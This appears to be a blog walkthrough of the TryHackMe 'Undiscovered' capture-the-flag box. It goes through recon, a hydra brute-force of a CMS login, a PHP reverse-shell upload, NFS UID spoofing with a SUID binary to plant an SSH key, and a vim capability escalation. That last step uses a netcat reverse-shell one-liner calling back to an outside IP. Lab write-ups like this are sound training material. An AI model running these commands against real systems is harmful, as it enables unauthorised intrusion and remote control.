Undiscoverd is a box from TryHackMe which is rated as medium difficulty. I must say that I have learned a lot of things, especially on the horizontal privilege escalation part.
Before doing anything we need to add undiscovered.thm to /etc/hosts.
We start by scanning the box for open ports, using nmap,
Command: nmap -sC -sV $IP
For this box we have some interesting ports that are open:
- port 22 SSH
- port 80 HTTP
- port 111 RPCBIND
- port 2049 NFS
I tried mounting the NFS shares, but it didn't worked, so I moved on.
On the website we can't find too much.
I tried to scan for some directories, but nothing interesting resulted from that.
The next step I had to take was to scan for virtual hosts.
Command: gobuster vhost -u http://undiscovered.thm/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt | grep 200

As we can see from the gobuster result we have a lot of virtual hosts, but the most important one is deliver.undiscovered.thm (is the only one that is different from the others, we can see the difference if we access it).
I started another directory scan against the deliver.undiscovered.thm.
Here I've found some interesting directory, the first one being /cms which is a log in page.
The second interesting directory is /data.
If we download all the files from /data and we open the content file, we can find a message that says that we can't view the NFS shares but we can mount them.
I proceeded on mounting the shares but no luck, because I didn't knew the exact UID for user william.
The next thing I tried was to brute force the login page that I've found, by using hydra.
Command: hydra -l admin -P /usr/share/wordlists/rockyou.txt deliver.undiscovered.thm http-post-form "/cms/index.php:username=^USER^&userpw=^PASS^:User unknown or password wrong" -f
Luckily the password brute forcing for admin was a success, so I tried to upload a php reverse shell file.
To upload a file you have to go to Administration >> File Manager >> Upload file.
After that the file will appear on the website and you can click it.
Shell as www-data

Now it's time to go back to the NFS shares. We can see that user william has a UID of 3003, so on my machine I created a user named william with the same UID, I also created a used named leonard with a 1002 UID.
Mounting the shares.
Command: sudo mount -t nfs $IP:/home/william /mnt/file/
Every change that we make to the shared files on my machine, it applies to the files on the client machine, so I made the /home/william directory readable by everyone so I could access it with user www-data.
Here comes the tricky part. I used the exploit below to be able to execute commands as user william (you can see that the efective user ID changed) on the client's machine.
Note: You need to compile the file and make it a SUID (chmod 4755 exp) from the NFS share as william, then execute the file as www-data.
I tried to create a SSH key and add it to /home/william/.ssh/ to login as user william, but no luck, so I tried to do the same thing for user leonard and it worked.
All I did was to generate a SSH key on my mounted shares, which on the client machine is /home/william, and used the next command on the SUID file:
Command: "/bin/cp", "cp","/home/william/id_rsa.pub","/home/leonard/.ssh/authorized_keys",NULL
After that I was able to login as leonard.
Command: ssh -i id_rsa leonard@$IP
I ran linpeas to find an exploit path and the only interesting thing is the vim.basic capabilities.
I tried to use the gtfobins way of exploiting vim capabilities, but sadly it didn't worked. On /home/leonard/.viminfo we can see that there are some command that were executed.
Shell as root
I used the netcat command to get a reverse shell as root.
Command: /usr/bin/vim.basic -c ':py3 import os;os.setuid(0);os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.0.116 1337 >/tmp/f")'
Now you can go and read both flags and the hash for root!





















Comments
Post a Comment